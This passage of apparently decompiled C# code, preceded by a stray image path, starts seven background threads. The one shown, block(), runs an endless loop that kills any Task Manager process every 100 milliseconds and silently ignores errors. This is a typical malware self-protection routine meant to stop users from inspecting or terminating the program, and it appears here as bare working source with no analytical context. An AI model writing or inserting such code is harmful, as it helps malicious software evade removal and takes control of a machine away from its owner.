 try
{
new Thread(new ThreadStart(this.block)).Start();
new Thread(new ThreadStart(this.block2)).Start();
new Thread(new ThreadStart(this.block3)).Start();
new Thread(new ThreadStart(this.block4)).Start();
new Thread(new ThreadStart(this.block5)).Start();
new Thread(new ThreadStart(this.block6)).Start();
new Thread(new ThreadStart(this.block7)).Start();
}
catch (Exception ex26)
{
}
}
// Token: 0x06000097 RID: 151 RVA: 0x00004968 File Offset: 0x00002B68
public void block()
{
checked
{
try
{
for (;;)
{
Process[] processesByName = Process.GetProcessesByName("taskmgr");
for (int i = 0; i < processesByName.Length; i++)
{
processesByName[i].Kill();
}
Thread.Sleep(100);
}
}
catch (Exception ex)
{
}
}
}